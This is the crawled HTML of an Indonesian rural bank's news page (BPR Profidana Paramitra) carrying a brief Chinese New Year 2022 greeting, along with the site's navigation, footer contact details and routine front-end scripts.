

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bprprofidana.com/detail-berita-perayaan-imlek-2022-33
body_size: 8338
content:
 


<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0GXGLHWSN4"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-0GXGLHWSN4');
    </script>
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="PT. BPR Profidana Paramitra merupakan lembaga keuangan yang bertermat di Bantul, Yogyakarta dan didirikan pada tanggal 15 September 1989 dihadapan Notaris Raden Mas Soerjanto Partaningrat, SH dengan akte nomor 74 dan akte perubahan nomor 41 tanggal 15 Oktober 1989.  Ijin Usaha dari Menteri Keuangan Republik Indonesia Direktorat Moneter nomor 48/KM.13/1990 tanggal 25 Januari 1990, disahkan oleh Menteri Kehakiman Republik Indonesia nomor C-2-9777.HT 01.01. TH’89 tanggal 25 Mei 1990 nomor 1893 dan didaftarkan di Kepaniteraan Pengadilan Negeri Bantul tanggal 4 April 1990 dibawah nomor 10/LL/1990/PN.BTL. Mulai operasional secara resmi pada tanggal 01 Mei 1990.">
    <meta name="keywords" content="bpr profidana, bpr profidana paramitra, profidana paramitra, profidana, paramitra, bank pengkreditan rakyat, bpr jogja, bpr bantul, kredit rakyat, kredit ringan, kredit murah jogja">
    <link rel="shortcut icon" type="image/png" href="images/logo/bprprofidana-icon.png"/>
	<title>
			BPR PROFIDANA PARAMITRA	</title>
	<!-- Bootstrap -->
    <link href="asset/css/bootstrap.min.css" rel="stylesheet">
    <link href="asset/css/style.css?v=3" rel="stylesheet">
    <link href="asset/css/font-awesome.min.css" rel="stylesheet">
    <link href="asset/css/fontello.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="asset/css/animsition.min.css">
    <!-- Google Fonts -->
    <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700|Merriweather:300,300i,400,400i,700,700i" rel="stylesheet">
    <!-- owl Carousel Css -->
    <link href="asset/css/owl.carousel.css" rel="stylesheet">
    <link href="asset/css/owl.theme.css" rel="stylesheet">
    <!-- Template magnific popup gallery -->
    <link rel="stylesheet" type="text/css" href="asset/css/magnific-popup.css">


    <!-- wizard -->
    <style>
        .wrap { max-width: 980px; margin: 10px auto 0; }
        #steps { margin: 80px 0 0 0 }
        .commands { overflow: hidden; margin-top: 30px; }
        .prev {float:left}
        .next, .submit {float:right}
        .error { color: #b33; }
        #progress { position: relative; height: 5px; background-color: #eee; margin-bottom: 20px; }
        #progress-complete { border: 0; position: absolute; height: 5px; min-width: 10px; background-color: #337ab7; transition: width .2s ease-in-out; }

    </style>
    
   
    
    
</head>

<body>
    <div class="collapse searchbar" id="searchbar">
        <div class="search-area">
            <div class="container">
                <div class="row">
                <form action="pencarian" method="post">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="input-group">
                            <input type="text" class="form-control" name="keyword" placeholder="cari berita / artikel...">
                            <span class="input-group-btn">
                                <button class="btn btn-default" type="submit">Cari</button>
                            </span>
                        </div>
                        <!-- /input-group -->
                    </div>
                </form> 
                    <!-- /.col-lg-6 -->
                </div>
            </div>
        </div>
    </div>
		
		<div class="top-bar">
        <!-- top-bar -->
        <div class="container">
            <div class="row">
                <div class="col-md-4 hidden-xs hidden-sm">
                    <!-- <p class="mail-text">Welcome to our Borrow Loan Website Templates</p> -->
                </div>
                <div class="col-md-8 col-sm-12 text-right col-xs-12">
                    <div class="top-nav" > 
                        <span class="top-text"><a href="buku_tamu">Buku Tamu</a> </span> 
                        <span class="top-text"><a href="formulir-online">Formulir Online</a></span> 
                        <span class="top-text"><a href="simulasi_kredit">Simulasi Kredit</a></span>
                        <span class="top-text"><a href="download">Download</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- /.top-bar -->
    <div class="header" >
        <div class="container">
            <div class="row">
                <div class="col-md-2 col-sm-12 col-xs-6">
                    <!-- logo -->
                    <div class="logo">
                        <a href=""><img src="images/logo/Logo Baru 2.png" alt="Borrow - Loan Company Website Template"></a>
                    </div>
                </div>
                <!-- logo -->
                <div class="col-md-9 col-sm-12 col-xs-12">
                    <div id="navigation">
                        <!-- navigation start-->
                        <ul>
                            <li class="active"><a href="home" class="animsition-link">Home</a></li>
                            <li><a href="#">Profil</a>
                                <ul>
                                    <li><a href="profil-bprprofidana" class="animsition-link">Profil Perusahaan</a></li>
                                    <li><a href="makna-logo-bprprofidana" class="animsition-link">Logo dan Makna</a></li>
                                    <li><a href="pengurus-bprprofidana" class="animsition-link">Pengurus</a></li>
                                    <li><a href="struktur-organisasi-bprprofidana" class="animsition-link">Struktur Organisasi</a></li>
                                    <li><a href="penghargaan-bprprofidana" class="animsition-link">Penghargaan</a></li>
                                </ul>
                            </li>
                            <li><a href="#">Produk</a>
                                <ul>
                                    <li><a href="tabungan" class="animsition-link">Tabungan</a></li>
                                    <li><a href="deposito" class="animsition-link">Deposito</a></li>
                                    <li><a href="kredit" class="animsition-link">Kredit</a></li>
                                </ul>
                            </li>
                            <li><a href="berita" class="animsition-link">Berita</a></li>
                            <li><a href="agenda" class="animsition-link">Agenda</a></li>
                            <li><a href="#">Galeri</a>
                                <ul>
                                    <li><a href="foto" class="animsition-link">Foto</a></li>
                                    <li><a href="video" class="animsition-link">Video</a></li>
                                </ul>
                            </li>
                            <li><a href="karir" class="animsition-link">Karir</a></li>
                            <!-- <li><a href="publikasi" class="animsition-link">Laporan Publikasi</a></li> -->
                            <li><a href="#">Laporan</a>
                                <ul>
                                    <li><a href="publikasi" class="animsition-link">Laporan Publikasi</a></li>
                                    <li><a href="gcg" class="animsition-link">Laporan GCG</a></li>
                                    <li><a href="tahunan" class="animsition-link">Laporan Tahunan</a></li>
                                </ul>
                            </li>

                        </ul>
                    </div>
                    <!-- /.navigation start-->
                </div>
                <div class="col-md-1 hidden-sm">
                    <!-- search start-->
                    <div class="search-nav"> <a class="search-btn" role="button" data-toggle="collapse" href="#searchbar" aria-expanded="false"><i class="fa fa-search"></i></a> </div>
                </div>
                <!-- /.search start-->
            </div>
        </div>
    </div><!--===================== MODUL CONTENT HOME =====================-->
    <div class="page-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="page-breadcrumb">
                        <ol class="breadcrumb">
                            <li><a href="home">Home</a></li>
                            <li class="active">Berita</li>
                        </ol>
                    </div>
                </div>
                <div class="col-md-12 col-sm-12 col-xs-12">
                    <div class="bg-white pinside30">
                        <div class="row">
                            <div class="col-md-4 col-sm-5 col-xs-12">
                                <h1 class="page-title">Berita / Artikel</h1>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="">
        <!-- content start -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="wrapper-content bg-white pinside40">
                        <div class="row">
                            <div class="col-md-8 col-sm-12 col-xs-12">
                                <div class="row">
                                    <div class="col-md-12">
                                        <div class="post-holder">
                                            <div class="post-block mb40">
                                                                                            <div class="post-img mb30"><img src="joimg/berita/136381imlek.jpeg" alt="PERAYAAN IMLEK 2022" class="img-responsive" style="width: 100%"></div>
                                                <div class="bg-white">
                                                    <h1>PERAYAAN IMLEK 2022</h1>
                                                    <p class="meta"><span class="meta-date">Senin 31 Januari 2022</span><span class="meta-author">By<a href="#" class="meta-link"> admin</a></span></p>
                                                    <p>Keluarga besar BPR Profidana Paramitra mengucapkan Selamat Tahun Baru Imlek Tahun 2022, tahun yang penuh kebahagiaan, kesenangan, kesehatan, kesuksesan, dan kedamaian.</p>
<p>&nbsp;</p>
<p>&nbsp;<img src="/tinymce/images/imlek_-_Copy.jpg" alt="" /></p>
<p>Semoga Tahun Macan memberkatimu dengan semangat, kebajikan, dan tekad yang didefinisikan ulang untuk mengejar tujuanmu. Gong Xi Fa Cai!</p>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="post-related mb40">
                                            <!-- post related -->
                                            <div class="row">
                                                <div class="col-md-12">
                                                    <h2 class="post-related-title mb20">Berita Lainnya</h2>
                                                </div>
                                            </div>
                                            <div class="row">
                                                                                                <div class="col-md-6 mb30 col-sm-6 col-xs-6">
                                                        <div class="related-img mb20">
                                                            <a href="detail-berita-sambut-tahun-2022-bpr-profidana-gelar-doa-dan-makan-bersama-seluruh-karyawan-32">
                                                            <img src="joimg/berita/81625balon akhir tahun.jpg" class="img-responsive" alt="Sambut Tahun 2022, BPR PROFIDANA Gelar Doa dan Makan Bersama Seluruh Karyawan"></a>
                                                        </div>
                                                        <div class="post-related-content">
                                                            <h4 class="related-title mb10"><a href="detail-berita-sambut-tahun-2022-bpr-profidana-gelar-doa-dan-makan-bersama-seluruh-karyawan-32" class="title">Sambut Tahun 2022, BPR PROFIDANA Gelar Doa dan Makan Bersama Seluruh Karyawan</a></h4>
                                                        </div>
                                                    </div>                                                     <div class="col-md-6 mb30 col-sm-6 col-xs-6">
                                                        <div class="related-img mb20">
                                                            <a href="detail-berita-penghargaan-golden-award-bpr-profidana-paramitra-dari-infobank-31">
                                                            <img src="joimg/berita/356529goldenaward2.jpg" class="img-responsive" alt="Penghargaan Golden Award BPR Profidana Paramitra dari Infobank"></a>
                                                        </div>
                                                        <div class="post-related-content">
                                                            <h4 class="related-title mb10"><a href="detail-berita-penghargaan-golden-award-bpr-profidana-paramitra-dari-infobank-31" class="title">Penghargaan Golden Award BPR Profidana Paramitra dari Infobank</a></h4>
                                                        </div>
                                                    </div>                                                 
                                                
                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-4 col-sm-4 col-xs-4">
    <div class="sidebar-area">
        <div class="row">
            <div class="col-md-12 col-xs-12">
                <div class="bg-primary">
                    <div class="widget widget-search">
                        <h3 class="widget-title">Cari berita / artikel</h3>
                        <form action="pencarian" method="post">
                        <div class="input-group">
                            <input type="text" class="form-control" name="keyword" placeholder="Search">
                            <span class="input-group-btn">
                            <button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
                            </span>
                        </div>
                        </form>
                        <!-- /input-group -->
                    </div>
                </div>
            </div>
            <div class="col-md-12 col-xs-12">
                <div class="bg-primary">
                    <div class="widget widget-recent-post">
                        <h3 class="widget-title mb30">Album Foto Terbaru</h3>
                        <ul class="listnone">
                            <li>
                                <div class="recent-block mb20">
                                                            <div class="row">
                                        <div class="col-md-4 col-sm-2 col-xs-5">
                                            <a href="album-foto-kemeriahan-lomba-17-agustus-2024-bpr-profidana-paramitra-136"><img src="joimg/album/905167WhatsApp Image 2024-09-02 at 21.02.19 (1).jpg" alt="Kemeriahan Lomba 17 Agustus 2024 BPR Profidana Paramitra" class="img-responsive mb10"></a>
                                        </div>
                                        <div class="col-md-8 col-sm-10 col-xs-7">
                                            <h5 class="recent-title mb10" style="line-height: 18px"><a href="album-foto-kemeriahan-lomba-17-agustus-2024-bpr-profidana-paramitra-136" class="title">Kemeriahan Lomba 17 Agustus 2024 BPR Profidana Paramitra</a></h5>
                                            <!-- /.post meta -->
                                        </div>
                                    </div><br/>                                     <div class="row">
                                        <div class="col-md-4 col-sm-2 col-xs-5">
                                            <a href="album-foto-upacara-bendera-dalam-rangka-dirgahayu-republik-indonesia-ke-79-bpr-profidana-paramitra-135"><img src="joimg/album/553423WhatsApp Image 2024-09-02 at 21.02.13 (2).jpg" alt="Upacara Bendera dalam rangka Dirgahayu Republik Indonesia ke 79 BPR Profidana Paramitra" class="img-responsive mb10"></a>
                                        </div>
                                        <div class="col-md-8 col-sm-10 col-xs-7">
                                            <h5 class="recent-title mb10" style="line-height: 18px"><a href="album-foto-upacara-bendera-dalam-rangka-dirgahayu-republik-indonesia-ke-79-bpr-profidana-paramitra-135" class="title">Upacara Bendera dalam rangka Dirgahayu Republik Indonesia ke 79 BPR Profidana Paramitra</a></h5>
                                            <!-- /.post meta -->
                                        </div>
                                    </div><br/>                                     <div class="row">
                                        <div class="col-md-4 col-sm-2 col-xs-5">
                                            <a href="album-foto-jalan-sehat-dalam-rangka-hari-bpr-bprs-134"><img src="joimg/album/150808WhatsApp Image 2024-09-02 at 21.02.12 (1).jpg" alt="Jalan Sehat dalam Rangka Hari BPR BPRS" class="img-responsive mb10"></a>
                                        </div>
                                        <div class="col-md-8 col-sm-10 col-xs-7">
                                            <h5 class="recent-title mb10" style="line-height: 18px"><a href="album-foto-jalan-sehat-dalam-rangka-hari-bpr-bprs-134" class="title">Jalan Sehat dalam Rangka Hari BPR BPRS</a></h5>
                                            <!-- /.post meta -->
                                        </div>
                                    </div><br/>                                     <div class="row">
                                        <div class="col-md-4 col-sm-2 col-xs-5">
                                            <a href="album-foto-profidana-peduli--bagi-takjil-untuk-masyarakat-sekitar-pt-bpr-profidana-paramitra-133"><img src="joimg/album/817852WhatsApp Image 2024-04-01 at 15.52.12.jpg" alt="PROFIDANA PEDULI - Bagi Takjil untuk Masyarakat Sekitar PT BPR Profidana Paramitra" class="img-responsive mb10"></a>
                                        </div>
                                        <div class="col-md-8 col-sm-10 col-xs-7">
                                            <h5 class="recent-title mb10" style="line-height: 18px"><a href="album-foto-profidana-peduli--bagi-takjil-untuk-masyarakat-sekitar-pt-bpr-profidana-paramitra-133" class="title">PROFIDANA PEDULI - Bagi Takjil untuk Masyarakat Sekitar PT BPR Profidana Paramitra</a></h5>
                                            <!-- /.post meta -->
                                        </div>
                                    </div><br/>                                 </div>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-12 col-xs-12">
                <div class="bg-primary">
                    <div class="widget widget-archives">
                        <h3 class="widget-title">Layanan Kami</h3>
                        <ul class="listnone bullet bullet-arrow-circle-right">
                            <li><a href="tabungan">Tabungan</a></li>
                            <li><a href="deposito">Deposito</a></li>
                            <li><a href="kredit">Kredit</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-12 col-xs-12">
                <div class="bg-primary">
                    <div class="widget widget-archives">
                        <h3 class="widget-title">Laporan Publikasi Terbaru</h3>
                        <ul class="listnone bullet bullet-arrow-circle-right">
                            
                                <li><a href="publikasi" style="line-height: 20px">Laporan Publikasi September 2025</a></li>     
                                <li><a href="publikasi" style="line-height: 20px">Laporan Publikasi Juni 2025</a></li>     
                                <li><a href="publikasi" style="line-height: 20px">Laporan Publikasi Maret 2025</a></li>     
                                <li><a href="publikasi" style="line-height: 20px">Laporan Publikasi Desember 2024</a></li>                         </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-12 col-xs-12">
                <!--  tags -->
                <div class="bg-primary">
                    <div class="widget widget-tags">
                        <h3 class="widget-title mb30">Video</h3>
                        <!-- widget title -->
                                                <iframe height="200px" width="100%" src="https://youtube.com/embed/-AoUwOBs2RE?si=o5oHJMLkGhgfZR9r" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
                    </div>
                    <!-- /.widget well bg -->
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<!--===================== MODUL CONTENT PENGUMUMAN =====================-->
    <div class="section-space40" style="background-color : #white">
        <div class="container">
            <div class="row">
                <div class="customer-logos">
                                              <a href="http://www.bi.go.id" target="_blank"><div class="slide"><img src="joimg/partner/BI-logo.png" style="height: 55px; width: auto"></div> </a>
                                                     <a href="http://www.ojk.go.id" target="_blank"><div class="slide"><img src="joimg/partner/740815BACKGROUND KONTEN PPT TERBARU. ed.png" style="height: 55px; width: auto"></div> </a>
                                                     <a href="http://ayokebank.com/" target="_blank"><div class="slide"><img src="joimg/partner/footer-logo-ayo-ke-bank.png" style="height: 55px; width: auto"></div> </a>
                                                     <a href="http://www.lps.go.id" target="_blank"><div class="slide"><img src="joimg/partner/597458BACKGROUND KONTEN PPT TERBARU. ed(1).png" style="height: 55px; width: auto"></div> </a>
                                         </div>
            </div>
        </div>
    </div>

<div class="footer section-space80" style="background-color : white; color:black">
        <!-- footer -->
        <div class="container" style="margin-top: -3em">
            <div class="row">
            	<div class="col-md-4 col-sm-12 col-xs-12">
                    <div class="widget-text mt40">
                    <div class="footer-logo">
                        <!-- Footer Logo -->
                        <img src="images/logo/Logo baru 3.png" alt="Logo BPR Profidana" style="width: 320px"> 
                        <div class="row" style="margin-top: 2em">
                            <div class="col-md-12 col-xs-12" style="padding-top: 10px; text-align: justify; padding-right: 50px">
                                PT BPR PROFIDANA PARAMITRA
&nbsp;PT. BPR Profidana Paramitra didirikan pada tanggal 15 September 1989 dihadapan Notaris Raden Mas Soerjanto Partaningrat, SH de...                            	<div class="widget-footer mt40"><ul class="listnone"><li><a href="profil-bprprofidana">Selengkapnya...</a></li></ul></div>
                            </div>
                        </div>
                    </div>
                    </div>
                    <!-- /.Footer Logo -->
                </div>

                <div class="col-md-4 col-sm-12 col-xs-12">
                    <div class="widget-text mt40">
                    	<h3 class="newsletter-title">Kantor Kami</h3>
                    	<hr class="dark-line">
                        <!-- widget text -->
                                                <div class="row">
                            <div class="col-md-12 col-xs-12">
                                <p class="address-text"><span><i class="icon-placeholder-3 icon-1x"></i> </span>Jl. Prof. Dr. Wirjono Projodikoro (Ringroad Selatan), Dongkelan, Sewon , Bantul, Yogyakarta 55188
Tlp: 0274-372083, 0274-4399103, 0274-4399104
Call Center : 0896-5142-0600 </p>
                            </div>
                            <div class="col-md-12 col-xs-12" style="padding-top: 10px">
                                <p class="call-text"><span><i class="icon-letter icon-1x"></i></span>bprprofidana@gmail.com</p>
                            </div>
                            <div class="col-md-12 col-xs-12" style="padding-top: 10px">
                                <p class="call-text"><span><i class="icon-phone-call icon-1x"></i></span>0896-5142-0600</p>
                            </div>
                            <div class="col-md-12 col-xs-12" style="padding-top: 10px">
                                <p class="call-text"><span><i class="icon-clock icon-1x"></i></span>Senin - Jumat (07.30 - 16.30 WIB)</p>
                                <div class="widget-footer mt40"><ul class="listnone"><li><a href="kontak">Detail Kontak</a></li></ul></div>
                            </div>
                        </div>
                    </div>
                    <!-- /.widget text -->
                </div>
                <div class="col-md-2 col-sm-12 col-xs-12">
                    <div class="widget-text mt40">
                    	<h3 class="newsletter-title">Media Sosial</h3>
                    	<hr class="dark-line">
                        <!-- widget text -->
                        <div class="row">
                                                		<div class="col-md-3 col-sm-6 col-xs-12" style="padding-left: 5px; padding-right: 5px">
				                    <div class="footer-logo" style="margin-bottom: 5px">
				                        <!-- Footer Logo -->
				                        <a href="https://wa.me/+6289651420600" target="_blank">
				                        <img src="joimg/sosmed/144739install-wa-dilaptop.png" alt="144739install-wa-dilaptop.png" >
				                        </a> 
				                    </div>
				                    <!-- /.Footer Logo -->
				                </div>                         		<div class="col-md-3 col-sm-6 col-xs-12" style="padding-left: 5px; padding-right: 5px">
				                    <div class="footer-logo" style="margin-bottom: 5px">
				                        <!-- Footer Logo -->
				                        <a href="https://www.youtube.com/channel/UCNPr3JHDFkxJHhVEDA3vdnA" target="_blank">
				                        <img src="joimg/sosmed/311241yt.png" alt="311241yt.png" >
				                        </a> 
				                    </div>
				                    <!-- /.Footer Logo -->
				                </div>                         		<div class="col-md-3 col-sm-6 col-xs-12" style="padding-left: 5px; padding-right: 5px">
				                    <div class="footer-logo" style="margin-bottom: 5px">
				                        <!-- Footer Logo -->
				                        <a href="https://www.instagram.com/bprprofidanaparamitra" target="_blank">
				                        <img src="joimg/sosmed/380829ig.png" alt="380829ig.png" >
				                        </a> 
				                    </div>
				                    <!-- /.Footer Logo -->
				                </div>                         		<div class="col-md-3 col-sm-6 col-xs-12" style="padding-left: 5px; padding-right: 5px">
				                    <div class="footer-logo" style="margin-bottom: 5px">
				                        <!-- Footer Logo -->
				                        <a href="https://twitter.com/bprprofidana" target="_blank">
				                        <img src="joimg/sosmed/651733twitter.png" alt="651733twitter.png" >
				                        </a> 
				                    </div>
				                    <!-- /.Footer Logo -->
				                </div>                         		<div class="col-md-3 col-sm-6 col-xs-12" style="padding-left: 5px; padding-right: 5px">
				                    <div class="footer-logo" style="margin-bottom: 5px">
				                        <!-- Footer Logo -->
				                        <a href="https://www.facebook.com/bprprofidana" target="_blank">
				                        <img src="joimg/sosmed/407196facebook.png" alt="407196facebook.png" >
				                        </a> 
				                    </div>
				                    <!-- /.Footer Logo -->
				                </div>                             
                        </div>
                    	</div>
                    <!-- /.widget text -->
                </div>
                <div class="col-md-2 col-sm-12 col-xs-12">
                    <div class="widget-text mt40">
                    	<h3 class="newsletter-title">Visitor</h3>
                    	<hr class="dark-line">                        
	                        <span>
	<table width='100%' style='margin-left: 20px'>
	<tr>
		<td><img src='images/visitor/06.png' style='width: 13px;'> Today</td>
		<td>: <b>185</b></td>
  </tr>
  <tr>
		<td><img src='images/visitor/06.png' style='width: 13px;'> Visitor</td>
    <td>: <b>249315</b></td>
  </tr>
  <tr>
		<td><img src='images/visitor/02.png' style='width: 13px;'> Hits Today</td>
		<td>: <b>1186</b></td>
  </tr>
  <tr>
		<td><img src='images/visitor/04.png' style='width: 13px;'> Online</td>
		<td>: <b>2</b></td>
	</tr>
	<tr>
		<td><img src='images/visitor/03.png' style='width: 13px;'> Total Hits</td>
		<td>: <b>1005766</b></td>
	</tr>
	</table>
	
<style type="text/css">
  td {
    padding-bottom: 10px;
  }
</style>
</span>
                    </div>
                    <!-- /.widget text -->
                </div>
                
            </div>
        </div>
    </div>
    <!-- /.footer -->
    <div class="tiny-footer">
        <!-- tiny footer -->
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6 col-xs-6">
                    <p>© Copyright 2017 | Developed by <a href="http://bprprofidana.com" target="_blank" style="color: #fff">BANK PROFIDANA</a></p>
                </div>
            </div>
        </div>
    </div>
    <!-- /.tiny footer -->
    
    
    
        <style type="text/css">
        /* Slider */
        .slick-slide {
            margin: 0px 20px;
        }

        .slick-slide img {
            width: 100%;
        }

        .slick-slider
        {
            position: relative;

            display: block;
            box-sizing: border-box;

            -webkit-user-select: none;
               -moz-user-select: none;
                -ms-user-select: none;
                    user-select: none;

            -webkit-touch-callout: none;
            -khtml-user-select: none;
            -ms-touch-action: pan-y;
                touch-action: pan-y;
            -webkit-tap-highlight-color: transparent;
        }

        .slick-list
        {
            position: relative;

            display: block;
            overflow: hidden;

            margin: 0;
            padding: 0;
        }
        .slick-list:focus
        {
            outline: none;
        }
        .slick-list.dragging
        {
            cursor: pointer;
            cursor: hand;
        }

        .slick-slider .slick-track,
        .slick-slider .slick-list
        {
            -webkit-transform: translate3d(0, 0, 0);
               -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0);
                 -o-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
        }

        .slick-track
        {
            position: relative;
            top: 0;
            left: 0;

            display: block;
        }
        .slick-track:before,
        .slick-track:after
        {
            display: table;

            content: '';
        }
        .slick-track:after
        {
            clear: both;
        }
        .slick-loading .slick-track
        {
            visibility: hidden;
        }

        .slick-slide
        {
            display: none;
            float: left;

            height: 100%;
            min-height: 1px;
        }
        [dir='rtl'] .slick-slide
        {
            float: right;
        }
        .slick-slide img
        {
            display: block;
        }
        .slick-slide.slick-loading img
        {
            display: none;
        }
        .slick-slide.dragging img
        {
            pointer-events: none;
        }
        .slick-initialized .slick-slide
        {
            display: block;
        }
        .slick-loading .slick-slide
        {
            visibility: hidden;
        }
        .slick-vertical .slick-slide
        {
            display: block;

            height: auto;

            border: 1px solid transparent;
        }
        .slick-arrow.slick-hidden {
            display: none;
        }
    </style>
	</div>

	<a href="#0" class="cd-top" title="Go to top">Top</a>

	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="asset/js/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="asset/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="asset/js/menumaker.js"></script>
    <!-- animsition -->
    <script type="text/javascript" src="asset/js/animsition.js"></script>
    <script type="text/javascript" src="asset/js/animsition-script.js"></script>
    <!-- sticky header -->
    <script type="text/javascript" src="asset/js/jquery.sticky.js"></script>
    <script type="text/javascript" src="asset/js/sticky-header.js"></script>
    <!-- filter gallery -->
    <!-- popup gallery -->
    <script src="asset/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
    <script src="asset/js/popup-gallery.js" type="text/javascript"></script>
    <script src="asset/js/modernizr.js"></script>
    <!-- wizard -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.15.0/jquery.validate.min.js"></script>
    <script src="wizard/jquery.formtowizard.js"></script>
    <!-- slider script -->
    <script type="text/javascript" src="asset/js/owl.carousel.min.js"></script>
    <script type="text/javascript" src="asset/js/slider-carousel.js"></script>
    <script type="text/javascript" src="asset/js/service-carousel.js"></script>
    <script language="javascript">
        $('.valid-number').keypress(function(event) {
            if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
              event.preventDefault();
            }
        });
    
        $(".valid-number-decimal").on("input", function(evt) {
            var self = $(this);
            self.val(self.val().replace(/[^0-9\.]/g, ''));
            if ((evt.which != 46 || self.val().indexOf('.') != -1) && (evt.which < 48 || evt.which > 57)) 
             {
               evt.preventDefault();
             }
        });
        
        // validasi email
        var $regexEmail=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            $('.email').on('keypress keydown keyup',function(){
                if (!$(this).val().match($regexEmail)) {
                              // there is a mismatch, hence show the error message
                                 $('.emsg_email').removeClass('hidden');
                                 $('.emsg_email').show();
                                 $('.emsg_email').css('color','red');
                             }
                           else{
                                // else, do not display message
                                $('.emsg_email').addClass('hidden');
                               }
            });
        // end validasi email
    </script>
    <script>
    $(document).ready(function() {
        if (Modernizr.touch) {
            // show the close overlay button
            $(".close-overlay").removeClass("hidden");
            // handle the adding of hover class when clicked
            $(".img").click(function(e) {
                if (!$(this).hasClass("hover")) {
                    $(this).addClass("hover");
                }
            });
            // handle the closing of the overlay
            $(".close-overlay").click(function(e) {
                e.preventDefault();
                e.stopPropagation();
                if ($(this).closest(".img").hasClass("hover")) {
                    $(this).closest(".img").removeClass("hover");
                }
            });
        } else {
            // handle the mouseenter functionality
            $(".img").mouseenter(function() {
                    $(this).addClass("hover");
                })
                // handle the mouseleave functionality
                .mouseleave(function() {
                    $(this).removeClass("hover");
                });
        }
    });
    </script>

   

    
    <script>
        $( function() {
            var $signupForm = $( '#SignupForm' );
            
            $signupForm.validate({errorElement: 'em'});
            
            $signupForm.formToWizard({
                submitButton: 'SaveAccount',
                nextBtnClass: 'btn btn-primary next',
                prevBtnClass: 'btn btn-default prev',
                buttonTag:    'button',
                validateBeforeNext: function(form, step) {
                    var stepIsValid = true;
                    var validator = form.validate();
                    $(':input', step).each( function(index) {
                        var xy = validator.element(this);
